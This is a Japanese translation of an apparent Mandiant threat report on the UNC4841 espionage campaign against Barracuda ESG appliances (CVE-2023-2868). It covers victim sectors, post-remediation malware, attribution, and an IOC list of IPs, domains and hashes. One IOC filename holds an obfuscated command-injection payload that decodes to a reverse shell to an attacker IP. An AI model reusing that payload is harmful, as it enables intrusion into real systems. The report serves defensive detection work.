

UNC4841の影響を受けている組織は、国、ハイテク・IT企業、地方自治体、電気通信事業者、製造業、大学など、さまざまな業種に及んでいます。具体的な業種は26業種に及び、その機能は多岐に渡ります(図14)。また、ターゲット・セグメントに含まれていた注目すべきその他の業種には、ヘルスケアおよびバイオテクノロジー、公衆衛生、航空宇宙および防衛、半導体が含まれます。



被害が確認された組織のほぼ3分の1が政府機関でした。Mandiantが以前に発表した文書に記載されているように、ASEAN外務省、台湾や香港の対外貿易事務所、学術研究機関の電子メールドメインとユーザーを標的としたシェルスクリプトが発見されました。さらに、この攻撃者は、この被害政府が他国とのハイレベルな外交会議に参加している間に、中国にとって政治的または戦略的に関心のある政府の従業員が所有する電子メールアカウントを検索しました。このことから、標的型攻撃は、地理的・経済的に価値の高い特定のユーザーに対して優先的に行われたと考えられます。 また、BarracudaがCVE-2023-2868にパッチを適用し、最初に公開した後に導入されたUNC4841ツールを調査した際にも、ハイテクおよび情報技術のターゲットと並んで、政府機関に明確な優先順位が設定されていることが確認されました。これらの要因は、このキャンペーンがスパイ活動を動機としていたという評価を裏付けています。

2023年5月23日のCVE-2023-2868および修復作業に関するBarracudaの発表後、2023年5月22日から、攻撃者によって新しいマルウェアが展開されました。 これらのマルウェア・ファミリーには、SKIPJACK、DEPTHCHARGE、FOXGLOVE、FOXTROT、およびSEASPY V2として追跡されているSEASPYの新バージョンが含まれていました。最初に観測された新しいペイロードは、2023年5月22日のSEASPY v2で、その後、2023年5月30日から6月初めにかけてDEPTHCHARGE、FOXGLOVE、FOXTROTが観測されました。興味深いことに、これらの修復後のマルウェア・ファミリーを受け取った組織は、政府(国家)、ハイテク、情報技術セクターに偏っていました。これは、従来のスパイ活動や、ITおよびマネージド・サービス・プロバイダーへのアクセスを維持することを優先する脅威の存在を示唆している可能性があります。

注目すべきは、北米で影響を受けたと確認された組織のうち、このキャンペーンで標的とされた多数の州、県、郡、部族、市、町の事務所が標的とされていたことです。これらの組織には、市役所、法執行機関、さまざまなレベルの司法機関、社会福祉事務所、いくつかの編入された町が含まれています。全体的な地方自治体の標的は、特定された影響を受ける組織全体の7%弱ですが、この統計は、米国を拠点とする標的だけで比較すると、17%近くに増加します。場合によっては、標的とされた団体の人口が1万人を下回ることもあありました。地方政府を標的とした攻撃は、CVE-2023-2868が悪用され始めた最初の数カ月に多く発生しており、観測された侵害の大部分は2022年10月から12月にかけて発生しています。その後、UNC4841のポスト修復ツールによって影響を受けた地方政府組織の数は、観測された影響を受けた組織のわずか8%にまで減少しています。この減少は、UNC4841の脅威活動が継続する間、運用上の優先順位が変化していることを表している可能性があります。

米国と欧州の地域情報技術プロバイダーは、SALTWATER、SEASPY、およびSEASIDEが配信された初期の悪用事例の中で、統計的に注目すべき量の標的を経験しました。これらのペイロードは、UNC4841による最初の侵害の一部として、感染したデバイス上で実行された目的に対するさらなるアクションを伴わずに配信されました。Mandiantは、キャンペーンの初期段階における敵の行動を完全に可視化しているわけではありません。しかし、インシデント対応中にいくつかの兆候が発見され、感染したデバイス上で悪意のある活動の痕跡を削除していることがわかりました。これら3つのマルウェア・ファミリーが単独で観測されたことから考えられる結論は、敵対者は、UNC4841に起因する後期段階のツールのさらなる侵害と展開のために、感染したアプライアンスをまだ優先順位付けしていないということです。あるいは、後続のツールや悪意のある活動の兆候は、修復作業を開始する前に行為者によって削除された可能性もあります。

2022年10月から2023年2月にかけて、初期ペイロードのみが配信され、影響を受けたITおよびMSPプロバイダーが急増したのは、UNC4841がこの種のBarracuda ESG環境で最初の足場を確立しようとしたためである可能性があります。これらの影響を受けたターゲットのうち、後段のペイロードを受信したもの、または特定のユーザーに関連するデータの流出を目的とした標的型コマンドに関連するものはほとんどありませんでした。Mandiantでは、ITプロバイダーが悪用の最終ターゲットではなく、Barracuda ESGサーバーで管理されるドメインへのアクセスを最大化するために、これらの組織がターゲットにされたことを示唆する可能性があると低信頼性で評価しています。Barracuda ESGでは、受信メールの添付ファイルをスキャンするために、多数のメールドメインを管理することができ、ITプロバイダーやマネージド・サービス・プロバイダーは、単一のエンタープライズサーバーと比較して、より多様なダウンストリームの顧客メールドメインを管理することができます。さらに、前述したように、ハイテクおよび情報技術プロバイダーは、UNC4841のポストレメディエーション・ツールによって2番目に標的とされたセクターでした。

特定された被害組織をさらに詳しく調べると、差し迫った戦略的国家期限に直面する中で、世界政府が競争力のある技術的・経済的優位性を維持する上で重要なセクターが繰り返し標的になっていることがわかりました。半導体、公衆衛生、航空宇宙、人工知能/自律走行車、レアアース(希土類金属)製造の各セクターに属する組織が確認されました。さらに、宗教団体もUNC4841キャンペーンの影響を受けました。中国(および香港や台湾のような中国が主張する地域)に影響を及ぼす、ミッションに基づく援助や福音主義的な使命を表明している組織の一群が、この攻撃者によって利用されたマルウェアの初期段階で標的にされていることが観察されました。伝統的なスパイ活動の要件に合致する多数の影響を受けた組織とは異なり、これらの組織は、SALTWATER、SEASPY、SEASIDEなどの初期段階のインプラントを受けただけでした。このことは、UNC4841 の収集要件の優先順位が低いことを示唆している可能性があり、より従来型の地政学的、防衛的、および技術的な要件に沿った組織では、より深い侵害、持続性、および流出の証拠が観察されています。

分析時点で入手可能な証拠によると、最も初期の侵害は、中国本土に所在する少数のアプライアンスで発生したようです。この初期の侵害行為で使用された C2 通信は、8080 ポートも利用していましたが、グローバルに発生した後期の侵害行為では、ほぼ完全に 443 ポートまたは 25 ポートが利用されていました。

アトリビューション

Mandiantは以前、UNC4841が中華人民共和国を支援するスパイ活動を行っていると高い信頼性を持って評価していました。私たちの評価は変わっておらず、現在では米国政府機関の独立した評価によって裏付けられています。最初のブログ記事で述べたように、私たちの調査を通じて、他の中国関連企業との重複がいくつか確認されています。しかし、Mandiantは、UNC4841として追跡された活動を、以前から把握している攻撃グループにはアトリビューションしていません。

中国のサイバー・エスピオナージ工作の動向

調査の初期段階で、私たちはUNC4841が使用するインフラが、少なくとも2019年以降に活動を観測し、東南アジア地域の組織を重点的に標的としているもう1つのチャイナネクサスアクターであるUNC2286と関連しているインフラと重複していることを確認しました。MandiantがUNC2286に起因するとした活動は、GhostEmperor(Kaspersky)およびFamousSparrow(ESET)に関する公開報告と重複しています。この発見は、両グループが使用するインフラストラクチャーに関連があることを示していますが、インフラストラクチャーの匿名化サービスまたはインフラストラクチャーのプロバイダーが両グループ間で共通であることが原因である可能性が高いです。

さらに、Mandiantは最近、FOXTROTと同様に、改変されたREPTILEのソースコードをベースとしたカスタムマルウェアを展開する、中国に関連するもう1つの巧妙なスパイ行為者、UNC3886を観測しています。最近のUNC3886のキャンペーンでは、Fortinetのアプライアンスに対するゼロデイエクスプロイトと、UNC3886のバックドアCASTLETAPを含むカスタムマルウェアのエコシステムが活用されました。CASTLETAPはSEASPYと同様の機能を実現し、バックドア機能を有効化するマジックパケットを受動的にリッスンし、SSL暗号化でC2サーバーに接続するように設計されています。UNC3886によって展開された他のマルウェア ファミリーも、UNC4841によって展開されたものと同様の特徴を示しています。たとえば、DRIEDMOATも同様のパッシブ型バックドアで、侵害されたアプライアンスから盗まれた証明書が埋め込まれており、UNC4841で確認された手法と同様に、C2通信を暗号化するために使用されることが確認されています。

匿名化のための共有インフラや技術は、ツールやマルウェア開発リソースの共有と同様に、中国のサイバースパイ攻撃者の間で一般的です。Mandiantは、これらの観察結果は、中国のサイバースパイ活動で観察されたさらなる高度化の証拠であり、検知を回避し、アトリビューションを複雑にするための、より意図的で、ステルス性のある、効果的な活動へと進化していると評価しています。今後も、ゼロデイ脆弱性や特定のアプライアンス・エコシステム向けにカスタマイズされたマルウェアの展開により、エッジインフラを標的とした中国のサイバースパイ活動が観察される可能性があります。

展望と影響

調査の過程で、UNC4841は防御的な取り組みに非常に敏感であることが証明されており、スパイ活動を継続するために被害組織の環境内でのアクセスを維持するためにTTPを積極的に変更しています。Mandiantでは、影響を受けたBarracudaのお客様に、侵害されたESGの影響を受けたネットワーク内のUNC4841の活動を引き続き調査することを強く推奨しています。UNC4841は、その洗練性が実証され、アクセスを維持したいという強い意思が証明されているため、ネットワーク防御者がこの敵対者に対して行動を継続し、その活動がセキュリティコミュニティによってさらに公開されるにつれて、TTPを変更し、ツールキットを修正し続けるとMandiantは予想しています。Mandiantは、UNC4841が今後もデバイスをエッジ化し続けると予測しています。UNC4841の活動を発見するために、IOCと検出ルールは以下のセクションで見つけることができます。

このキャンペーンの影響を受けた場合は、FBI([email protected])に連絡することをお勧めします。

謝 辞

米国サイバーセキュリティ・インフラストラクチャ安全保障局(CISA)の継続的なパートナーシップと本報告書への貢献に感謝するとともに、連邦捜査局(FBI)の継続的な協力と影響を受けた組織への通知への支援に感謝します。また、被害組織への通知に協力してくれたオーストラリア信号総局(ASD)のオーストラリア・サイバー・セキュリティ・センター(ACSC)にも感謝したいと思います。さらに、UNC4841によるCVE-2023-2868の悪用後のBarracuda Networksの毅然とした対応、透明性、パートナーシップに感謝します。

※本ブログは、8月29日に公開されたブログ「Diving Deep into UNC4841 Operations Following Barracuda ESG Zero-Day Remediation (CVE-2023-2868)」の日本語抄訳版です。

侵害指標 (IOCs)

Network IOCs

| IP Address | ASN | NetBlock | Location |

| 101.229.146.218 | 4812 | China Telecom | CN |

| 103.146.179.101 | 136933 | Gigabitbank Global | HK |

| 103.27.108.62 | 132883 | Topway Global Limited | HK |

| 103.77.192.87 | 10222 | Multibyte Info Technology Limited | HK |

| 103.146.179.69 | 10222 | Multibyte Info Technology Limited | HK |

| 103.77.192.13 | 10222 | Multibyte Info Technology Limited | HK |

| 103.77.192.88 | 10222 | Multibyte Info Technology Limited | HK |

| 103.93.78.142 | 61414 | Edgenap Ltd | JP |

| 104.156.229.226 | 20473 | Choopa, LLC | US |

| 104.223.20.222 | 8100 | CloudVPS | US |

| 107.148.149.156 | 399195 | Pegtechinc-ap-04 | US |

| 107.148.219.227 | 54600 | Peg Tech | US |

| 107.148.219.53 | 54600 | Peg Tech | US |

| 107.148.219.54 | 54600 | Peg Tech | US |

| 107.148.219.55 | 54600 | Peg Tech | US |

| 107.148.223.196 | 54600 | Peg Tech | US |

| 107.173.62.158 | 20278 | Nexeon Technologies | US |

| 113.52.106.3 | 4609 | Companhia de Telecomunicacoes de Macau SARL | HK |

| 137.175.19.25 | 54600 | Peg Tech | US |

| 137.175.28.251 | 54600 | Peg Tech | US |

| 137.175.30.36 | 54600 | Peg Tech | US |

| 137.175.30.86 | 54600 | Peg Tech | US |

| 137.175.51.147 | 54600 | Peg Tech | US |

| 137.175.53.17 | 54600 | Peg Tech | US |

| 137.175.53.170 | 54600 | Peg Tech | US |

| 137.175.53.218 | 54600 | Peg Tech | US |

| 137.175.60.252 | 54600 | Peg Tech | US |

| 137.175.60.253 | 54600 | Peg Tech | US |

| 137.175.78.66 | 54600 | Peg Tech | US |

| 139.84.227.9 | 20473 | Choopa, LLC | ZA |

| 155.94.160.72 | 8100 | CloudVPS | US |

| 155.94.160.95 | 8100 | ASN-QUADRANET-GLOBAL | US |

| 182.239.114.135 | 9231 | China Mobile Hong Kong | HK |

| 182.239.114.254 | 9231 | China Mobile Hong Kong | HK |

| 185.243.41.209 | 61414 | Edgenap Ltd | JP |

| 192.74.226.142 | 54600 | Peg Tech | CN |

| 192.74.254.229 | 54600 | Peg Tech | US |

| 195.234.82.132 | 202422 | G-Core Labs S.A. | US |

| 198.2.254.219 | 54600 | Peg Tech | US |

| 198.2.254.220 | 54600 | Peg Tech | US |

| 198.2.254.221 | 54600 | Peg Tech | US |

| 198.2.254.222 | 54600 | Peg Tech | US |

| 198.2.254.223 | 54600 | Peg Tech | US |

| 199.247.23.80 | 20473 | Choopa, LLC | DE |

| 213.156.153.34 | 202422 | G-Core Labs S.A. | US |

| 216.238.112.82 | 20473 | Choopa, LLC | BR |

| 23.224.42.5 | 40065 | Choopa, LLC | US |

| 23.224.42.29 | 40065 | Cnservers LLC | US |

| 23.224.78.130 | 40065 | Cnservers LLC | US |

| 23.224.78.131 | 40065 | Cnservers LLC | US |

| 23.224.78.132 | 40065 | Cnservers LLC | US |

| 23.224.78.133 | 40065 | Cnservers LLC | US |

| 23.224.78.134 | 40065 | Cnservers LLC | US |

| 37.9.35.217 | 202422 | G-Core Labs S.A. | US |

| 38.54.1.82 | 138915 | Kaopu Cloud HK Limited | SG |

| 38.54.113.205 | 138915 | Kaopu Cloud HK Limited | MY |

| 38.60.254.165 | 174 | Cogent Communications | US |

| 45.148.16.42 | 42675 | Obehosting AB | DK |

| 45.148.16.46 | 42675 | Obehosting AB | DK |

| 45.154.253.153 | 41634 | Svea Hosting AB | GB |

| 45.154.253.154 | 41634 | Svea Hosting AB | GB |

| 45.63.76.67 | 20473 | Choopa, LLC | US |

| 51.91.79.17 | 16276 | OVH SAS | FR |

| 52.23.241.105 | 14618 | Amazon.com | US |

| 54.197.109.223 | 14618 | AMAZON-AES | US |

| 64.176.4.234 | 20473 | Choopa, LLC | US |

| 64.176.7.59 | 20473 | Choopa, LLC | US |

Domains

| bestfindthetruth[.]com |

| fessionalwork[.]com |

| gesturefavour[.]com |

| goldenunder[.]com |

| note.goldenunder[.]com |

| singamofing[.]com |

| singnode[.]com |

| togetheroffway[.]com |

| troublendsef[.]com |

| mx01.bestfindthetruth[.]com |

| xxl17z.dnslog[.]cn |

Host IOCs

| Hash | Filename | Type |

| 06528143748b54793b2a7561d96138c5 | abcdefg=qwesdnfkjsdhijklmnopqrstuvwxynanfasdjkfjk sajdfkljeklnfisndfnhishdfhnsdanfsdnfhhhfhasdfjkqwe80749.txt | CVE-2023-2868 TAR Exploit |

| 4495cb72708f486b734de6b6c6402aba | abcdefg=a123sdffsdfsdafsadfasdfsadfhijklmnopqrst uvwxyzssdffggsdfasdfafjklsadjfneiunsdfhnsndfn52023.txt | CVE-2023-2868 TAR Exploit |

| 61514ac639721a51e98c47f2ac3afe81 | abcdefg=abcdfwdsaifnihdnfgiyushadhijklmnopqrstu vwxyznfhjhauidsdfasdsdfqwer5we212rsahfeadssbn37412.txt | CVE-2023-2868 TAR Exploit |

| f667939000c941e5b9dc91303c98b7fc | abcdefg=aasadfewsdfsadnhijklmnopqrstuvwxyzxc jvueortyuiqwnem,nxcnngvmdfngkdjfgkjdiogjevdsfvjdfjvkl10978.txt | CVE-2023-2868 TAR Exploit |

| fe1e2d676c91f899b706682b70176983 | abcdefg=c2V0c2lkIHNoIC1jICJta2ZpZm8gL3RtcC9wO3NoIC1pIDwvdG1wL3AgM j4mMXxvcGVuc3NsIHNfY2xpZW50IC1xdWlldCAtY29ubmVjdCAxMDcuMTQ4LjIy My4xOTY6NDQzID4vdG1wL3AgMj4vZGV2L251bGw7cm0gL3RtcC9wIg==;ee=ba;G=s;"ech"o $abcdefg|${ee}se64 -d|${G}h;wh66489.txt | CVE-2023-2868 TAR Exploit |

| 0d67f50a0bf7a3a017784146ac41ada0 | snapshot.tar | CVE-2023-2868 TAR Exploit |

| 7a31d314247ac33ae39a9248b770d717 | snapshot.tar | CVE-2023-2868 TAR Exploit |

| 206b05ef55aff6fa453ba8e5f6c55167 | imgfile.jpg | CVE-2023-2868 TAR Exploit |

| 42722b7d04f58dcb8bd80fe41c7ea09e | 11111.tar | CVE-2023-2868 TAR Exploit |

| 5392fb400bd671d4b185fb35a9b23fd3 | snapshot.tar | CVE-2023-2868 TAR Exploit |

| 878cf1de91f3ae543fd290c31adcbda4 | snapshot.tar | CVE-2023-2868 TAR Exploit |

| ac4fb6d0bfc871be6f68bfa647fc0125 | abcdefg=aasadfewsdfsadnhijklmnopqrstuvwxyzxcjvueo rtyuiqwnem,nxcnngvmdfngkdjfgkjdiogjevdsfvjdfjvkl10978.txt | CVE-2023-2868 TAR Exploit |

| 479315620c9a5a62a745ab586ba7b78c | unknown | X509 Server Certificate |

| 683acdb559bbc7fb64431d1f579a8104 | unknown | X509 Server Certificate |

| ef00c92fa005c2f61ec23d5278a8fa25 | unknown | X509 Server Certificate |

| ff4f425be50bacbb10f16287aaddb7e3 | unknown | X509 Server Certificate |

| 94b6f76da938ef855a91011f16252d59 | core_check.sh | Shell Script |

| 32ffe48d1a8ced49c53033eb65eff6f3 | BarracudaMailService.1 | SEASPY |

| 8406f74ac2c57807735a9b86f61da9f9 | intent | Unknown (Deleted) |

| d81263e6872cc805e6cf4ca05d86df4e | mod_content.lua | SKIPJACK |

| da06e7c32f070a9bb96b720ef332b50b | nfsd.ko | Unknown (Potential SANDBAR) |

| c5c93ba36e079892c1123fe9dffd660f | unknown | DEPTHCHARGE Launcher |

| 19e373b13297de1783cecf856dc48eb0 | client_linux | Tunneler |

| c56d7b86e59c5c737ee7537d7cf13df1 | autoins | SALTWATER Launcher |

| cb0f7f216e8965f40a724bc15db7510b | update_v35.sh | SALTWATER Installer |

| 881b7846f8384c12c7481b23011d8e45 | update_v31.sh | SEASIDE Installer |

| f5ab04a920302931a8bd063f27b745cc | intent_helo | SEASIDE Launcher |

| 0245e7f9105253ecb30de301842e28e4 | unknown | SEASPY Launcher |

| 0c227990210e7e9d704c165abd76ebe2 | unknown | SEASPY Launcher |

| 132a342273cd469a34938044e8f62482 | unknown | SEASPY Launcher |

| 1bc5212a856f028747c062b66c3a722a | unknown | SEASPY Launcher |

| 2d841cb153bebcfdee5c54472b017af2 | rc | SEASPY Launcher |

| 2e30520f8536a27dd59eabbcb8e3532a | unknown | SEASPY Launcher |

| 349ca242bc6d2652d84146f5f91c3dbb | intentbas | SEASPY Launcher |

| 3e3f72f99062255d6320d5e686f0e212 | unknown | SEASPY Launcher |

| 4c1c2db989e0e881232c7748593d291e | unknown | SEASPY Launcher |

| 7d7fd05b262342a9e8237ce14ec41c3b | unknown | SEASPY Launcher |

| 8fc03800c1179a18fbd58d746596fa7d | update_version | SEASPY Launcher |

| a45ca19435c2976a29300128dc410fd4 | unknown | SEASPY Launcher |

| ba7af4f98d85e5847c08cf6cefdf35dc | rc | SEASPY Launcher |

| c528b6398c86f8bdcfa3f9de7837ebfe | update_v2.sh | SEASPY Launcher |

| c7a89a215e74104682880def469d4758 | unknown | SEASPY Launcher |

| c979e8651c1f40d685be2f66e8c2c610 | rc | SEASPY Launcher |

| d1392095086c07bd8d2ef174cb5f6ca8 | intent_bas | SEASPY Installer |

| ad1dc51a66201689d442499f70b78dea | unknown | SKIPJACK Launcher |

| dde2d3347b76070fff14f6c0412f95ba | run.sh | DEPTHCHARGE Archive |

| 858174c8f4a45e9564382d4480831c6b | unknown | SALTWATER |

| 2ccb9759800154de817bf779a52d48f8 | update_v31.sh | SEASIDE Archive |

| 177add288b289d43236d2dba33e65956 | pd | WHIRLPOOL |

| e52871d82de01b7e7f134c776703f696 | rverify | WHIRLPOOL |

| 336c12441b7a678280562729c974a840 | unknown | SEASPY Archive |

| 5fdee67c82f5480edfa54afc5a9dc834 | install_bvp74_auth.tar | SEASPY Archive |

| 407738e565b4e9dafb07b782ebcf46b0 | unknown | Shell Script |

| 67a4556b021578e0a421fdc251f07e04 | install_bvp74_auth.tar | SEASPY Archive |

| 694cdb49879f1321abb4605adf634935 | install_bvp74_auth.tar | SEASPY Archive |

| 6f79ef58b354fd33824c96625590c244 | intent_reuse | SALTWATER Launcher |

| 7ebd5f3e800dcd0510cfcbe2351d3838 | unknown | SEASPRAY Archive |

| d098fe9674b6b4cb540699c5eb452cb5 | test.sh | Shell Script |

| 03e07c538a5e0e7906af803a83c97a1e | r | DEPTHCHARGE Archive |

| 0dd78b785e7657999d05d52a64b4c4cf | unknown | DEPTHCHARGE Launcher |

| 35a432e40da597c7ab63ff16b09d19d8 | unknown | DEPTHCHARGE Launcher |

| 806250c466824a027e3e85461dc672db | hw-set | DEPTHCHARGE Launcher |

| 830fca78440780aef448c862eee2a8ac | hw-set | DEPTHCHARGE Launcher |

| b354111afc9c6c26c1475e761d347144 | hw-set | DEPTHCHARGE Launcher |

| b745626b36b841ed03eddfb08e6bb061 | libutil.so | DEPTHCHARGE |

| b860198feca7398bc79a8ec69afc65ed | hw-set | DEPTHCHARGE Launcher |

| c2e577c71d591999ad5c581e49343093 | run.sh | DEPTHCHARGE Installer |

| e68cd991777118d76e7bce163d8a2bc1 | hw-set | DEPTHCHARGE Launcher |

| ed648c366b6e564fc636c072bbcac907 | reprod_run.sh | DEPTHCHARGE Installer |

| ff005f1ff98ec1cd678785baa0386bd1 | hw-set | DEPTHCHARGE Launcher |

| a28de396aa91b7faca35e861b634c502 | foxdoor_shell | FOXTROT |

| 1b1830abaf95bd5a44aa3873df901f28 | unknown | SALTWATER |

| 1fea55b7c9d13d822a64b2370d015da7 | mod_udp.so | SALTWATER |

| 3b93b524db66f8bb3df8279a141734bb | mod_rtf.so.so | SALTWATER |

| 4cd0f3219e98ac2e9021b06af70ed643 | mod_udp.so | SALTWATER |

| 4ec4ceda84c580054f191caa09916c68 | mod_rft.so | SALTWATER |

| 64c690f175a2d2fe38d3d7c0d0ddbb6e | mod_udp.so | SALTWATER |

| 827d507aa3bde0ef903ca5dec60cdec8 | mod_udp.so | SALTWATER |

| 831d41ba2a0036540536c2f884d089f9 | sendscd | SALTWATER |

| 8fdf3b7dc6d88594b8b5173c1aa2bc82 | mod_rft.so | SALTWATER |

| 9bc6d6af590e7d94869dee1d33cc1cae | unknown | SALTWATER |

| b601fce4181b275954e3f35b18996c92 | install_reuse | SALTWATER Archive |

| 9033dc5bac76542b9b752064a56c6ee4 | nfsd_stub.ko | SANDBAR |

| cd2813f0260d63ad5adf0446253c2172 | require_helo.lua | SEASIDE |

| cd2813f0260d63ad5adf0446253c2576 | unknown | SEASIDE |

| 666da297066a2596cacb13b3da9572bf | mod_sender.lua | SEASIDE Launcher |

| 35cf6faf442d325961935f660e2ab5a0 | mod_attachment.lua | SEASPRAY Launcher |

| ce67bb99bc1e26f6cb1f968bc1b1ec21 | unknown | SEASPRAY Archive |

| 025046adfa7b2cf50f86f5e0c6bb2ab7 | unknown | SEASPY |

| 0805b523120cc2da3f71e5606255d29c | resize_reisertab | SEASPY |

| 17696a438387248a12cc911fbae8620e | resize_reisertab | SEASPY |

| 19ebfe05040a8508467f9415c8378f32 | BarracudaMailService | SEASPY |

| 1b92e5455de794af560f10a907d931cc | resize2fstab | SEASPY |

| 1bbb32610599d70397adfdaf56109ff3 | BarracudaMailService | SEASPY |

| 23f4f604f1a05c4abf2ac02f976b746b | unknown | SEASPY |

| 3c20617f089fe5cc9ba12c43c6c072f5 | unknown | SEASPY |

| 45b79949276c9cb9cf5dc72597dc1006 | resize_reisertab | SEASPY |

| 4b511567cfa8dbaa32e11baf3268f074 | BarracudaMailService | SEASPY |

| 4ca4f582418b2cc0626700511a6315c0 | BarracudaMailService | SEASPY |

| 5d6cba7909980a7b424b133fbac634ac | BarracudaMailService | SEASPY |

| 69ef9a9e8d0506d957248e983d22b0d5 | resize2fstab | SEASPY |

| 724079649f690ca1ee80b8b3125b58b9 | unknown | SEASPY |

| 76811232ede58de2faf6aca8395f8427 | resize2fstab | SEASPY |

| 82eaf69de710abdc5dea7cd5cb56cf04 | BarracudaMailService | SEASPY |

| 8f1c40bd3ab33d517839ca17591d8666 | resize2fstab | SEASPY |

| a08a99e5224e1baf569fda816c991045 | BarracudaMailService | SEASPY |

| bef722484288e24258dd33922b1a7148 | resize2fstab | SEASPY |

| d8e748b1b609d376f57343b2bde94b29 | unknown | SEASPY |

| db4c48921537d67635bb210a9cb5bb52 | BarracudaMailService | SEASPY |

| e80a85250263d58cc1a1dc39d6cf3942 | BarracudaMailService | SEASPY |

| f6857841a255b3b4e4eded7a66438696 | unknown | SEASPY |

| fe031a93c84aa3d01e2223a6bb988fa0 | unknown | SEASPY |

| 3273a29d15334efddd8276af53c317fb | mknod | SKIPJACK Installer |

| 446f3d71591afa37bbd604e2e400ae8b | mknod | SKIPJACK Installer |

| 87847445f9524671022d70f2a812728f | mod_content.lua | SKIPJACK |

| 9aa90d767ba0a3f057653aadcb75e579 | unknown | SKIPJACK |

| e4e86c273a2b67a605f5d4686783e0cc | mknod | SKIPJACK Installer |

| ec0d46b2aa7adfdff10a671a77aeb2ae | unknown | SKIPJACK Installer |

| 436587bad5e061a7e594f9971d89c468 | saslautchd | WHIRLPOOL |

| 85c5b6c408e4bdb87da6764a75008adf | rverify | WHIRLPOOL |

検知ルール

YARA Rules

|

|

|

|

|

Mandiant Security Validation Actions

Organizations can validate their security controls using the following actions with Mandiant Security Validation.

| VID | Name |

A106-709 Command and Control | UNC4841, DNS Query, Variant #10 A106-710 |

A106-710 Command and Control | UNC4841, DNS Query, Variant #2 |

A106-711 Command and Control | UNC4841, DNS Query, Variant #3 |

A106-712 Command and Control | UNC4841, DNS Query, Variant #11 |

